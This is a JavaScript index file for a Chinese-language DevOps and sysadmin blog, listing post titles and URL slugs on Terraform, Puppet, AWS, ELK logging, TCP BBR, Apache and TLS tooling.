cat1.a(3290,-3,'瀏覽器 Tab 魔人系列：換掉 OneTab 改用 Toby 解救你的記憶體','','%e7%80%8f%e8%a6%bd%e5%99%a8-tab-%e7%8b%82%e4%ba%ba%e6%95%91%e6%98%9f%ef%bc%8c%e6%8f%9b%e6%8e%89-onetab-%e6%94%b9%e7%94%a8-toby-%e8%a7%a3%e6%95%91%e4%bd%a0%e7%9a%84%e8%a8%98%e6%86%b6%e9%ab%94/','','');
cat1.a(3290,-1080,'瀏覽器 Tab 魔人系列：換掉 OneTab 改用 Toby 解救你的記憶體','','%e7%80%8f%e8%a6%bd%e5%99%a8-tab-%e7%8b%82%e4%ba%ba%e6%95%91%e6%98%9f%ef%bc%8c%e6%8f%9b%e6%8e%89-onetab-%e6%94%b9%e7%94%a8-toby-%e8%a7%a3%e6%95%91%e4%bd%a0%e7%9a%84%e8%a8%98%e6%86%b6%e9%ab%94/','','');
cat1.a(3287,-996,'Puppet 茶包解題 resource type 不見了「Error while evaluating a Virtual Query, Could not autoload type no such file to load」','','puppet-%e8%8c%b6%e5%8c%85%e8%a7%a3%e9%a1%8c-resource-type-%e4%b8%8d%e8%a6%8b%e4%ba%86%e3%80%8cerror-while-evaluating-a-virtual-query-could-not-autoload-type-no-such-file-to-load%e3%80%8d/','','');
cat1.a(3284,-1114,'spotify 也測試 BBR 的效能，改善全世界音檔的傳輸效率','','spotify-%e4%b9%9f%e6%b8%ac%e8%a9%a6-bbr-%e7%9a%84%e6%95%88%e8%83%bd%ef%bc%8c%e6%94%b9%e5%96%84%e5%85%a8%e4%b8%96%e7%95%8c%e9%9f%b3%e6%aa%94%e7%9a%84%e5%82%b3%e8%bc%b8%e6%95%88%e7%8e%87/','','');
cat1.a(3280,-590,'用 Puppet 實現 Apache 2.4  X-Forwarded-For 阻擋 Location','','%e7%94%a8-puppet-%e5%af%a6%e7%8f%be-apache-2-4-x-forwarded-for-%e9%98%bb%e6%93%8b-location/','','');
cat1.a(3280,-996,'用 Puppet 實現 Apache 2.4  X-Forwarded-For 阻擋 Location','','%e7%94%a8-puppet-%e5%af%a6%e7%8f%be-apache-2-4-x-forwarded-for-%e9%98%bb%e6%93%8b-location/','','');
cat1.a(3278,-590,'Apache 2.4 透過 X-Forwarded-For 阻擋特定 location','','apache-2-4-%e9%80%8f%e9%81%8e-x-forwarded-for-%e9%98%bb%e6%93%8b%e7%89%b9%e5%ae%9a-location/','','');
cat1.a(3271,-1427,'filebeat 6.3.0 host field 和 logstash 衝突','','filebeat-6-3-0-host-field-%e5%92%8c-logstash-%e8%a1%9d%e7%aa%81/','','');
cat1.a(3268,-1298,'Terraform Enterprise 使用與心得','','terraform-enterprise-%e4%bd%bf%e7%94%a8%e8%88%87%e5%bf%83%e5%be%97/','','');
cat1.a(3260,-951,'AWS 管理的那些小事 &#8211; 持續新增中 20180806','','aws-%e7%ae%a1%e7%90%86%e7%9a%84%e9%82%a3%e4%ba%9b%e5%b0%8f%e4%ba%8b-%e6%8c%81%e7%ba%8c%e6%96%b0%e5%a2%9e%e4%b8%ad-20180806/','','');
cat1.a(3256,-1298,'Terraform 茶包「value of count cannot be computed」解法','','terraform-%e8%8c%b6%e5%8c%85%e3%80%8cvalue-of-count-cannot-be-computed%e3%80%8d%e8%a7%a3%e6%b3%95/','','');
cat1.a(3245,-951,'Terraform 筆記系列 &#8211; 用 element 和 count.index 指定 subnet_id','','terraform-%e7%ad%86%e8%a8%98%e7%b3%bb%e5%88%97-%e7%94%a8-element-%e5%92%8c-count-index-%e6%8c%87%e5%ae%9a-subnet_id/','','');
cat1.a(3245,-1298,'Terraform 筆記系列 &#8211; 用 element 和 count.index 指定 subnet_id','','terraform-%e7%ad%86%e8%a8%98%e7%b3%bb%e5%88%97-%e7%94%a8-element-%e5%92%8c-count-index-%e6%8c%87%e5%ae%9a-subnet_id/','','');
cat1.a(3242,-1298,'Terraform Enterprise 把 state pull 到 local 跑 plan 測試','','terraform-enterprise-%e6%8a%8a-state-pull-%e5%88%b0-local-%e8%b7%91-plan-%e6%b8%ac%e8%a9%a6/','','');
cat1.a(3239,-1042,'Spotify 開源 docker-gc 用來清理  Docker container 和 image','','spotify-%e9%96%8b%e6%ba%90-docker-gc-%e7%94%a8%e4%be%86%e6%b8%85%e7%90%86-docker-container-%e5%92%8c-image/','','');
cat1.a(3235,-10,'Ubuntu 16.04 用 speedtest-cli 測試 TCP BBR 效能','','ubuntu-16-04-%e7%94%a8-speedtest-cli-%e6%b8%ac%e8%a9%a6-tcp-bbr-%e6%95%88%e8%83%bd/','','');
cat1.a(3235,-431,'Ubuntu 16.04 用 speedtest-cli 測試 TCP BBR 效能','','ubuntu-16-04-%e7%94%a8-speedtest-cli-%e6%b8%ac%e8%a9%a6-tcp-bbr-%e6%95%88%e8%83%bd/','','');
cat1.a(3231,-3,'Google 發表的 TCP BBR 塞車演算法','','google-%e7%99%bc%e8%a1%a8%e7%9a%84-tcp-bbr-%e5%a1%9e%e8%bb%8a%e6%bc%94%e7%ae%97%e6%b3%95/','','');
cat1.a(3231,-1075,'Google 發表的 TCP BBR 塞車演算法','','google-%e7%99%bc%e8%a1%a8%e7%9a%84-tcp-bbr-%e5%a1%9e%e8%bb%8a%e6%bc%94%e7%ae%97%e6%b3%95/','','');
cat1.a(3231,-1465,'Google 發表的 TCP BBR 塞車演算法','','google-%e7%99%bc%e8%a1%a8%e7%9a%84-tcp-bbr-%e5%a1%9e%e8%bb%8a%e6%bc%94%e7%ae%97%e6%b3%95/','','');
cat1.a(3229,-951,'S3 bucket 效能的 Best practices 避免 HTTP 500、503','','s3-bucket-%e6%95%88%e8%83%bd%e7%9a%84-best-practices-%e9%81%bf%e5%85%8d-http-500%e3%80%81503/','','');
cat1.a(3225,-1460,'在 Docker 跑 Nightwatch.js + Selenium Server (xvfb)','','%e5%9c%a8-docker-%e8%b7%91-nightwatch-js-selenium-server-xvfb/','','');
cat1.a(3217,-431,'Ubuntu 16.04 的 apt security update 排除指定套件不自動更新','','ubuntu-16-04-%e7%9a%84-apt-security-update-%e6%8e%92%e9%99%a4%e6%8c%87%e5%ae%9a%e5%a5%97%e4%bb%b6%e4%b8%8d%e8%87%aa%e5%8b%95%e6%9b%b4%e6%96%b0/','','');
cat1.a(3215,-951,'AWS CodeDeploy agent 在 1.0.1.1458 版本遇到錯誤「Concurrent::RejectedExecutionError」','','aws-codedeploy-agent-%e5%9c%a8-1-0-1-1458-%e7%89%88%e6%9c%ac%e9%81%87%e5%88%b0%e9%8c%af%e8%aa%a4%e3%80%8cconcurrentrejectedexecutionerror%e3%80%8d/','','');
cat1.a(3212,-951,'AWS Administrator 也砍不掉的「specified resource」','','aws-administrator-%e4%b9%9f%e7%a0%8d%e4%b8%8d%e6%8e%89%e7%9a%84%e3%80%8cspecified-resource%e3%80%8d/','','');
cat1.a(3209,-951,'AWS ACM 針對 GDPR 後修改的 email validate domain 規範','','aws-acm-%e9%87%9d%e5%b0%8d-gdpr-%e5%be%8c%e4%bf%ae%e6%94%b9%e7%9a%84-email-validate-domain-%e8%a6%8f%e7%af%84/','','');
cat1.a(3204,-10,'CentOS 5 i386/x86_64 用 rpmbuild 安裝 filebeat 6.x','','centos-5-i386-x86_64-%e7%94%a8-rpmbuild-%e5%ae%89%e8%a3%9d-filebeat-6-x/','','');
cat1.a(3204,-22,'CentOS 5 i386/x86_64 用 rpmbuild 安裝 filebeat 6.x','','centos-5-i386-x86_64-%e7%94%a8-rpmbuild-%e5%ae%89%e8%a3%9d-filebeat-6-x/','','');
cat1.a(3200,-1674,'elasticsearch index 出現 403 read-only 的處理方式','','elasticsearch-index-%e5%87%ba%e7%8f%be-403-read-only-%e7%9a%84%e8%99%95%e7%90%86%e6%96%b9%e5%bc%8f/','','');
cat1.a(3195,-951,'AWS Spot instance 新的計價模式 .. 不用再競價了','','aws-spot-instance-%e6%96%b0%e7%9a%84%e8%a8%88%e5%83%b9%e6%a8%a1%e5%bc%8f-%e4%b8%8d%e7%94%a8%e5%86%8d%e7%ab%b6%e5%83%b9%e4%ba%86/','','');
cat1.a(3193,-1081,'用 diff 來比較 file 和 variable','','%e7%94%a8-diff-%e4%be%86%e6%af%94%e8%bc%83-file-%e5%92%8c-variable/','','');
cat1.a(3183,-1427,'Logstash 6.1.x 使用 input-beats 5.0.9 爆記憶體後就不工作 &#8230;','','logstash-6-1-x-%e4%bd%bf%e7%94%a8-input-beats-5-0-9-%e7%88%86%e8%a8%98%e6%86%b6%e9%ab%94%e5%be%8c%e5%b0%b1%e4%b8%8d%e5%b7%a5%e4%bd%9c/','','');
cat1.a(3184,-885,'NetApp FAS 8000 系列 500 days uptime 就 takeover','','netapp-fas-8000-%e7%b3%bb%e5%88%97-500-day-uptime-%e5%b0%b1-takeover/','','');
cat1.a(3181,-1427,'filebeat 6 和 logstash 混用時的組合技','','filebeat-6-%e5%92%8c-logstash-%e6%b7%b7%e7%94%a8%e6%99%82%e7%9a%84%e7%b5%84%e5%90%88%e6%8a%80/','','');
cat1.a(3175,-1674,'elastic 現代化的 ELK/EFK Log 架構大補帖','','elastic-%e7%8f%be%e4%bb%a3%e5%8c%96%e7%9a%84-elk-efk-log-%e6%9e%b6%e6%a7%8b%e5%a4%a7%e8%a3%9c%e5%b8%96/','','');
cat1.a(3170,-22,'使用 logstash grok 大推的 Grok Debugger 線上工具','','%e4%bd%bf%e7%94%a8-logstash-grok-%e5%a4%a7%e6%8e%a8%e7%9a%84-grok-debugger-%e7%b7%9a%e4%b8%8a%e5%b7%a5%e5%85%b7/','','');
cat1.a(3170,-1427,'使用 logstash grok 大推的 Grok Debugger 線上工具','','%e4%bd%bf%e7%94%a8-logstash-grok-%e5%a4%a7%e6%8e%a8%e7%9a%84-grok-debugger-%e7%b7%9a%e4%b8%8a%e5%b7%a5%e5%85%b7/','','');
cat1.a(3167,-996,'Puppet 搭配 Vagrant 讓開發環境更加準確','','puppet-%e6%90%ad%e9%85%8d-vagrant-%e8%ae%93%e9%96%8b%e7%99%bc%e7%92%b0%e5%a2%83%e6%9b%b4%e5%8a%a0%e6%ba%96%e7%a2%ba/','','');
cat1.a(3167,-1195,'Puppet 搭配 Vagrant 讓開發環境更加準確','','puppet-%e6%90%ad%e9%85%8d-vagrant-%e8%ae%93%e9%96%8b%e7%99%bc%e7%92%b0%e5%a2%83%e6%9b%b4%e5%8a%a0%e6%ba%96%e7%a2%ba/','','');
cat1.a(3165,-951,'AWS Auto scaling 遇到 Lifecycle hooks heartbeat timeout 啟動 EC2 失敗','','aws-auto-scaling-%e9%81%87%e5%88%b0-lifecycle-hooks-heartbeat-timeout-%e5%95%9f%e5%8b%95-ec2-%e5%a4%b1%e6%95%97/','','');
cat1.a(3160,-3,'HTTPS Everywhere 把有支援 HTTPS 的 HTTP 網站轉成 HTTPS 連線','','https-everywhere-%e6%8a%8a%e6%9c%89%e6%94%af%e6%8f%b4-https-%e7%9a%84-http-%e7%b6%b2%e7%ab%99%e8%bd%89%e6%88%90-https-%e9%80%a3%e7%b7%9a/','','');
cat1.a(3160,-1080,'HTTPS Everywhere 把有支援 HTTPS 的 HTTP 網站轉成 HTTPS 連線','','https-everywhere-%e6%8a%8a%e6%9c%89%e6%94%af%e6%8f%b4-https-%e7%9a%84-http-%e7%b6%b2%e7%ab%99%e8%bd%89%e6%88%90-https-%e9%80%a3%e7%b7%9a/','','');
cat1.a(3154,-996,'Puppet 用 defined 來判斷 class、resource、variable 是否存在','','puppet-%e7%94%a8-defined-%e4%be%86%e5%88%a4%e6%96%b7-class%e3%80%81resource%e3%80%81variable-%e6%98%af%e5%90%a6%e5%ad%98%e5%9c%a8/','','');
cat1.a(3151,-22,'tmux 用來切割 screen session 與同步發送指令給所有 session','','tmux-%e7%94%a8%e4%be%86%e5%88%87%e5%89%b2-screen-session-%e8%88%87%e5%90%8c%e6%ad%a5%e7%99%bc%e9%80%81%e6%8c%87%e4%bb%a4%e7%b5%a6%e6%89%80%e6%9c%89-session/','','');
cat1.a(3147,-999,'Java JDK 匯入 CA ROOT 憑證','','java-jdk-%e5%8c%af%e5%85%a5-ca-root-%e6%86%91%e8%ad%89/','','');
cat1.a(3142,-273,'Linux 用 awk 加減乘除、取整數、四捨五入','','linux-%e7%94%a8-awk-%e5%8a%a0%e6%b8%9b%e4%b9%98%e9%99%a4%e8%88%87%e5%8f%96%e6%95%b4%e6%95%b8/','','');
cat1.a(3134,-628,'Git 使用 LFS (Large File Storage) 管理大型檔案','','git-%e4%bd%bf%e7%94%a8-lfs-large-file-storage-%e7%ae%a1%e7%90%86%e5%a4%a7%e5%9e%8b%e6%aa%94%e6%a1%88/','','');
cat1.a(3132,-22,'Linux 上的 Wireshark (tshark) 擷取封包','','linux-%e4%b8%8a%e7%9a%84-wireshark-tshark-%e6%93%b7%e5%8f%96%e5%b0%81%e5%8c%85/','','');
cat1.a(3128,-586,'MacOS 上的 launchctl Daemon / Agent 管理','','macos-%e4%b8%8a%e7%9a%84-launchctl-daemon-agent-%e7%ae%a1%e7%90%86/','','');
cat1.a(3125,-1084,'Github 在 2/28 被 DDos 的事件報告','','github-%e5%9c%a8-2-28-%e8%a2%ab-ddos-%e7%9a%84%e4%ba%8b%e4%bb%b6%e5%a0%b1%e5%91%8a/','','');
cat1.a(3125,-1238,'Github 在 2/28 被 DDos 的事件報告','','github-%e5%9c%a8-2-28-%e8%a2%ab-ddos-%e7%9a%84%e4%ba%8b%e4%bb%b6%e5%a0%b1%e5%91%8a/','','');
cat1.a(3123,-1403,'PhantomJS 將暫停開發','','phantomjs-%e5%b0%87%e6%9a%ab%e5%81%9c%e9%96%8b%e7%99%bc/','','');
cat1.a(3114,-1,'Google 怎麼管理 25 萬台使用者電腦','','google-%e6%80%8e%e9%ba%bc%e7%ae%a1%e7%90%86-25-%e8%90%ac%e5%8f%b0%e4%bd%bf%e7%94%a8%e8%80%85%e9%9b%bb%e8%85%a6/','','');
cat1.a(3114,-1676,'Google 怎麼管理 25 萬台使用者電腦','','google-%e6%80%8e%e9%ba%bc%e7%ae%a1%e7%90%86-25-%e8%90%ac%e5%8f%b0%e4%bd%bf%e7%94%a8%e8%80%85%e9%9b%bb%e8%85%a6/','','');
cat1.a(3112,-1399,'Serverless 怎麼用 AWS Lambda 和 Fargate 處理影片縮圖','','serverless-%e6%80%8e%e9%ba%bc%e7%94%a8-aws-lambda-%e5%92%8c-fargate-%e8%99%95%e7%90%86%e5%bd%b1%e7%89%87%e7%b8%ae%e5%9c%96/','','');
cat1.a(3110,-1089,'在 VS Code 上跑 Jupyter Notebook 預覽','','%e5%9c%a8-vs-code-%e4%b8%8a%e8%b7%91-jupyter-notebook-%e9%a0%90%e8%a6%bd/','','');
cat1.a(3108,-1394,'Awesome 系列 &#8211; shime/awesome-open-source-indie 小型 Open Source 專案整理','','awesome-%e7%b3%bb%e5%88%97-shimeawesome-open-source-indie-%e5%b0%8f%e5%9e%8b-open-source-%e5%b0%88%e6%a1%88%e6%95%b4%e7%90%86/','','');
cat1.a(3105,-1089,'Linux 上的 DNS Cache 工具 NSCD','','linux-%e4%b8%8a%e7%9a%84-dns-cache-%e5%b7%a5%e5%85%b7-nscd/','','');
cat1.a(3099,-1089,'TLS 1.0 退場各平台支援的版本清單以及應變措施','','tls-1-0-%e9%80%80%e5%a0%b4%e5%90%84%e5%b9%b3%e5%8f%b0%e6%94%af%e6%8f%b4%e7%9a%84%e7%89%88%e6%9c%ac%e6%b8%85%e5%96%ae%e4%bb%a5%e5%8f%8a%e6%87%89%e8%ae%8a%e6%8e%aa%e6%96%bd/','','');
cat1.a(3096,-1089,'OpenSSL 檢測 SSL 的憑證串鍊 (Certificate chain)','','openssl-%e6%aa%a2%e6%b8%ac-ssl-%e7%9a%84%e6%86%91%e8%ad%89%e4%b8%b2%e9%8d%8a-certificate-chain/','','');
cat1.a(3093,-590,'Apache 使用 mod_fcgid 抓不到 header','','apache-%e4%bd%bf%e7%94%a8-mod_fcgid-%e6%8a%93%e4%b8%8d%e5%88%b0-header/','','');
cat1.a(3091,-589,'跨網域存取 Cross-Origin Resource Sharing (CORS) 實作 Request','','%e8%b7%a8%e7%b6%b2%e5%9f%9f%e5%ad%98%e5%8f%96-cross-origin-resource-sharing-cors-%e5%af%a6%e4%bd%9c-request/','','');
cat1.a(3088,-10,'Apache 在 configure 時遇到 Assertion `mblength != (size_t)-1 &#038;&#038; mblength != (size_t)-2&#8242; 失敗`','','apache-%e5%9c%a8-configure-%e6%99%82%e9%81%87%e5%88%b0-assertion-mblength-size_t-1-mblength-size_t-2-%e5%a4%b1%e6%95%97/','','');
cat1.a(3088,-590,'Apache 在 configure 時遇到 Assertion `mblength != (size_t)-1 &#038;&#038; mblength != (size_t)-2&#8242; 失敗`','','apache-%e5%9c%a8-configure-%e6%99%82%e9%81%87%e5%88%b0-assertion-mblength-size_t-1-mblength-size_t-2-%e5%a4%b1%e6%95%97/','','');
cat1.a(3080,-951,'AWS EMR 在自架 DNS Server 的情況下無法啟動','','aws-emr-%e5%9c%a8%e8%87%aa%e6%9e%b6-dns-server-%e7%9a%84%e6%83%85%e6%b3%81%e4%b8%8b%e7%84%a1%e6%b3%95%e5%95%9f%e5%8b%95/','','');
cat1.a(3078,-1308,'怎麼找到 Vagrant box 的 ssh 使用者與密碼','','%e6%80%8e%e9%ba%bc%e6%89%be%e5%88%b0-vagrant-box-%e7%9a%84-ssh-%e4%bd%bf%e7%94%a8%e8%80%85%e8%88%87%e5%af%86%e7%a2%bc/','','');
cat1.a(3076,-22,'Let’s encrypt 要支援 wildcard 了，還需要買憑證嗎 ?','','lets-encrypt-%e8%a6%81%e6%94%af%e6%8f%b4-wildcard-%e4%ba%86%ef%bc%8c%e9%82%84%e9%9c%80%e8%a6%81%e8%b2%b7%e6%86%91%e8%ad%89%e5%97%8e/','','');
cat1.a(3071,-22,'用 nmap 驗證支援的 TLS 版本和 Ciphers','','%e7%94%a8-nmap-%e9%a9%97%e8%ad%89%e6%94%af%e6%8f%b4%e7%9a%84-tls-%e7%89%88%e6%9c%ac%e5%92%8c-ciphers/','','');
cat1.a(3068,-431,'Ubuntu 14.04 / 16.04 在 reboot 後保留 tmp 內的檔案','','ubuntu-14-04-16-04-%e5%9c%a8-reboot-%e5%be%8c%e4%bf%9d%e7%95%99-tmp-%e5%85%a7%e7%9a%84%e6%aa%94%e6%a1%88/','','');
cat1.a(3062,-996,'Puppet 在使用 create_resources 的時候自動 refresh service','','puppet-%e5%9c%a8%e4%bd%bf%e7%94%a8-create_resources-%e7%9a%84%e6%99%82%e5%80%99%e8%87%aa%e5%8b%95-refresh-service/','','');
cat1.a(3059,-431,'Ubuntu 上 apt 的 unattended-upgrades 自動更新','','ubuntu-%e4%b8%8a-apt-%e7%9a%84-unattended-upgrades-%e8%87%aa%e5%8b%95%e6%9b%b4%e6%96%b0/','','');
cat1.a(3057,-1089,'Grip 讓 Markdown 文件也能跑 Web Service','','grip-%e8%ae%93-markdown-%e6%96%87%e4%bb%b6%e4%b9%9f%e8%83%bd%e8%b7%91-web-service/','','');
cat1.a(3055,-1362,'AWS re:INVENT 2017 新服務 Cloud9 &#8211; 在雲上的 IDE 直接和 AWS 服務串接','','aws-reinvent-2017-%e6%96%b0%e6%9c%8d%e5%8b%99-cloud9-%e5%9c%a8%e9%9b%b2%e4%b8%8a%e7%9a%84-ide-%e7%9b%b4%e6%8e%a5%e5%92%8c-aws-%e6%9c%8d%e5%8b%99%e4%b8%b2%e6%8e%a5/','','');
cat1.a(3055,-1465,'AWS re:INVENT 2017 新服務 Cloud9 &#8211; 在雲上的 IDE 直接和 AWS 服務串接','','aws-reinvent-2017-%e6%96%b0%e6%9c%8d%e5%8b%99-cloud9-%e5%9c%a8%e9%9b%b2%e4%b8%8a%e7%9a%84-ide-%e7%9b%b4%e6%8e%a5%e5%92%8c-aws-%e6%9c%8d%e5%8b%99%e4%b8%b2%e6%8e%a5/','','');
cat1.a(3053,-1074,'Vultr 也搞 Bare Metal Instance 了','','vultr-%e4%b9%9f%e6%90%9e-bare-metal-instance-%e4%ba%86/','','');
cat1.a(3049,-951,'AWS re:INVENT 2017 新功能 S3 / Glacier select 也能用 SQL Query 了','','aws-reinvent-2017-%e6%96%b0%e5%8a%9f%e8%83%bd-s3-glacier-select-%e4%b9%9f%e8%83%bd%e7%94%a8-sql-query-%e4%ba%86/','','');
cat1.a(3049,-1362,'AWS re:INVENT 2017 新功能 S3 / Glacier select 也能用 SQL Query 了','','aws-reinvent-2017-%e6%96%b0%e5%8a%9f%e8%83%bd-s3-glacier-select-%e4%b9%9f%e8%83%bd%e7%94%a8-sql-query-%e4%ba%86/','','');
cat1.a(3047,-951,'AWS re:INVENT 2017 讓 Aurora 也能 Multi Master &#8211; Preview','','aws-reinvent-2017-%e8%ae%93-aurora-%e4%b9%9f%e8%83%bd-multi-master-preview/','','');
cat1.a(3047,-1362,'AWS re:INVENT 2017 讓 Aurora 也能 Multi Master &#8211; Preview','','aws-reinvent-2017-%e8%ae%93-aurora-%e4%b9%9f%e8%83%bd-multi-master-preview/','','');
cat1.a(3037,-951,'AWS re:INVENT 2017 新服務 Aurora Serverless 讓資料庫也能 Serverless','','aws-reinvent-2017-%e6%96%b0%e6%9c%8d%e5%8b%99-aurora-serverless-%e8%ae%93%e8%b3%87%e6%96%99%e5%ba%ab%e4%b9%9f%e8%83%bd-serverless/','','');
cat1.a(3035,-951,'AWS 在 Internal 提供 NTP 服務 (Amazon Time Sync Service)','','aws-%e5%9c%a8-internal-%e6%8f%90%e4%be%9b-ntp-%e6%9c%8d%e5%8b%99-amazon-time-sync-service/','','');
cat1.a(3027,-951,'AWS re:INVENT 2017 新服務 Fargate &#8211; 管理你的 Container (ECS)','','aws-reinvent-2017-%e6%96%b0%e6%9c%8d%e5%8b%99-fargate-%e7%ae%a1%e7%90%86%e4%bd%a0%e7%9a%84-container-ecs/','','');
cat1.a(3027,-1362,'AWS re:INVENT 2017 新服務 Fargate &#8211; 管理你的 Container (ECS)','','aws-reinvent-2017-%e6%96%b0%e6%9c%8d%e5%8b%99-fargate-%e7%ae%a1%e7%90%86%e4%bd%a0%e7%9a%84-container-ecs/','','');
cat1.a(3022,-951,'AWS re:INVENT 2017 新服務 EKS 支援 Kubernetes 的 Container','','aws-reinvent-2017-%e6%96%b0%e6%9c%8d%e5%8b%99-eks-%e6%94%af%e6%8f%b4-kubernetes-%e7%9a%84-container/','','');
cat1.a(3022,-1362,'AWS re:INVENT 2017 新服務 EKS 支援 Kubernetes 的 Container','','aws-reinvent-2017-%e6%96%b0%e6%9c%8d%e5%8b%99-eks-%e6%94%af%e6%8f%b4-kubernetes-%e7%9a%84-container/','','');
cat1.a(3020,-951,'AWS re:INVENT 2017 讓 EC2 不只是虛擬機 &#8211; Bare Metal Instance','','aws-reinvent-2017-%e8%ae%93-ec2-%e4%b8%8d%e5%8f%aa%e6%98%af%e8%99%9b%e6%93%ac%e6%a9%9f-bare-metal-instance/','','');
cat1.a(3020,-1362,'AWS re:INVENT 2017 讓 EC2 不只是虛擬機 &#8211; Bare Metal Instance','','aws-reinvent-2017-%e8%ae%93-ec2-%e4%b8%8d%e5%8f%aa%e6%98%af%e8%99%9b%e6%93%ac%e6%a9%9f-bare-metal-instance/','','');
cat1.a(3017,-951,'AWS re:INVENT 2017 新服務 &#8211; GuardDuty 替你監控所有 AWS 的 Service 是否安全','','aws-reinvent-2017-%e6%96%b0%e6%9c%8d%e5%8b%99-guardduty-%e6%9b%bf%e4%bd%a0%e7%9b%a3%e6%8e%a7%e6%89%80%e6%9c%89-aws-%e7%9a%84-service-%e6%98%af%e5%90%a6%e5%ae%89%e5%85%a8/','','');
cat1.a(3017,-1362,'AWS re:INVENT 2017 新服務 &#8211; GuardDuty 替你監控所有 AWS 的 Service 是否安全','','aws-reinvent-2017-%e6%96%b0%e6%9c%8d%e5%8b%99-guardduty-%e6%9b%bf%e4%bd%a0%e7%9b%a3%e6%8e%a7%e6%89%80%e6%9c%89-aws-%e7%9a%84-service-%e6%98%af%e5%90%a6%e5%ae%89%e5%85%a8/','','');
cat1.a(3015,-1676,'Firebase 工程師 (Google) 提供在 JSON 下註解的方式','','firebase-%e5%b7%a5%e7%a8%8b%e5%b8%ab-google-%e6%8f%90%e4%be%9b%e5%9c%a8-json-%e4%b8%8b%e8%a8%bb%e8%a7%a3%e7%9a%84%e6%96%b9%e5%bc%8f/','','');
cat1.a(3013,-1238,'Github 統計在 2017 年 Top 10 的 CI 工具使用率','','github-%e7%b5%b1%e8%a8%88%e5%9c%a8-2017-%e5%b9%b4-top-10-%e7%9a%84-ci-%e5%b7%a5%e5%85%b7%e4%bd%bf%e7%94%a8%e7%8e%87/','','');
cat1.a(3010,-1089,'GCA 和 IBM、Packet Clearing House 建立的 DNS 9.9.9.9','','gca-%e5%92%8c-ibm%e3%80%81packet-clearing-house-%e5%bb%ba%e7%ab%8b%e7%9a%84-dns-9-9-9-9/','','');
cat1.a(3008,-951,'AWS OpsWorks 開始支援 Puppet Enterprise','','aws-opsworks-%e9%96%8b%e5%a7%8b%e6%94%af%e6%8f%b4-puppet-enterprise/','','');
cat1.a(3008,-996,'AWS OpsWorks 開始支援 Puppet Enterprise','','aws-opsworks-%e9%96%8b%e5%a7%8b%e6%94%af%e6%8f%b4-puppet-enterprise/','','');
cat1.a(3004,-951,'AWS CodeDeploy 支援在 local 進行測試模式','','aws-codedeploy-%e6%94%af%e6%8f%b4%e5%9c%a8-local-%e9%80%b2%e8%a1%8c%e6%b8%ac%e8%a9%a6%e6%a8%a1%e5%bc%8f/','','');
cat1.a(3002,-542,'PHP 在 2017 年各版本的使用率','','php-%e5%9c%a8-2017-%e5%b9%b4%e5%90%84%e7%89%88%e6%9c%ac%e7%9a%84%e4%bd%bf%e7%94%a8%e7%8e%87/','','');
cat1.a(2999,-808,'nvm 在登入速度很慢的問題','','nvm-%e5%9c%a8%e7%99%bb%e5%85%a5%e9%80%9f%e5%ba%a6%e5%be%88%e6%85%a2%e7%9a%84%e5%95%8f%e9%a1%8c/','','');
cat1.a(2997,-996,'Puppet 推出 Puppet Tasks 實現一次性、臨時的更新','','puppet-%e6%8e%a8%e5%87%ba-puppet-tasks-%e5%af%a6%e7%8f%be%e4%b8%80%e6%ac%a1%e6%80%a7%e3%80%81%e8%87%a8%e6%99%82%e7%9a%84%e6%9b%b4%e6%96%b0/','','');
cat1.a(2945,-1298,'Hashiconf 2017 的推出的功能和產品','','hashiconf-2017-%e7%9a%84%e6%8e%a8%e5%87%ba%e7%9a%84%e5%8a%9f%e8%83%bd%e5%92%8c%e7%94%a2%e5%93%81/','','');
cat1.a(2994,-22,'dbKoda 很潮的 MongoDB 視覺化管理工具','','dbkoda-%e5%be%88%e6%bd%ae%e7%9a%84-mongodb-%e8%a6%96%e8%a6%ba%e5%8c%96%e7%ae%a1%e7%90%86%e5%b7%a5%e5%85%b7/','','');
cat1.a(2992,-951,'AWS 用 Unbound 解析 Private DNS','','aws-%e7%94%a8-unbound-%e8%a7%a3%e6%9e%90-private-dns/','','');
cat1.a(2992,-1089,'AWS 用 Unbound 解析 Private DNS','','aws-%e7%94%a8-unbound-%e8%a7%a3%e6%9e%90-private-dns/','','');
cat1.a(2989,-951,'AWS PrivateLink 新功能推出用於 Private 環境的 AWS 端點','','aws-privatelink-%e6%96%b0%e5%8a%9f%e8%83%bd%e6%8e%a8%e5%87%ba%e7%94%a8%e6%96%bc-private-%e7%92%b0%e5%a2%83%e7%9a%84-aws-%e7%ab%af%e9%bb%9e/','','');
cat1.a(2983,-951,'AWS ElastiCache for Redis 支援&#8221;傳輸加密&#8221;與&#8221;靜態加密&#8221;功能','','aws-elasticache-for-redis-%e6%94%af%e6%8f%b4%e5%82%b3%e8%bc%b8%e5%8a%a0%e5%af%86%e8%88%87%e9%9d%9c%e6%85%8b%e5%8a%a0%e5%af%86%e5%8a%9f%e8%83%bd/','','');
cat1.a(2983,-1675,'AWS ElastiCache for Redis 支援&#8221;傳輸加密&#8221;與&#8221;靜態加密&#8221;功能','','aws-elasticache-for-redis-%e6%94%af%e6%8f%b4%e5%82%b3%e8%bc%b8%e5%8a%a0%e5%af%86%e8%88%87%e9%9d%9c%e6%85%8b%e5%8a%a0%e5%af%86%e5%8a%9f%e8%83%bd/','','');
cat1.a(2976,-951,'Terraform 和 CloudFormation 組合技的技巧','','terraform-%e5%92%8c-cloudformation-%e7%b5%84%e5%90%88%e6%8a%80%e7%9a%84%e6%8a%80%e5%b7%a7/','','');
cat1.a(2976,-1075,'Terraform 和 CloudFormation 組合技的技巧','','terraform-%e5%92%8c-cloudformation-%e7%b5%84%e5%90%88%e6%8a%80%e7%9a%84%e6%8a%80%e5%b7%a7/','','');
cat1.a(2976,-1298,'Terraform 和 CloudFormation 組合技的技巧','','terraform-%e5%92%8c-cloudformation-%e7%b5%84%e5%90%88%e6%8a%80%e7%9a%84%e6%8a%80%e5%b7%a7/','','');
cat1.a(2973,-22,'tmate &#8211; terminal 版的 TeamViewer / VNC','','tmate-terminal-%e7%89%88%e7%9a%84-teamviewer-vnc/','','');
cat1.a(2971,-22,'ssh 用 sshpass 取代 expect 自動輸入密碼','','ssh-%e7%94%a8-sshpass-%e5%8f%96%e4%bb%a3-expect-%e8%87%aa%e5%8b%95%e8%bc%b8%e5%85%a5%e5%af%86%e7%a2%bc/','','');
cat1.a(2969,-431,'crontab 修改預設 nano 編輯器','','crontab-%e4%bf%ae%e6%94%b9%e9%a0%90%e8%a8%ad-nano-%e7%b7%a8%e8%bc%af%e5%99%a8/','','');
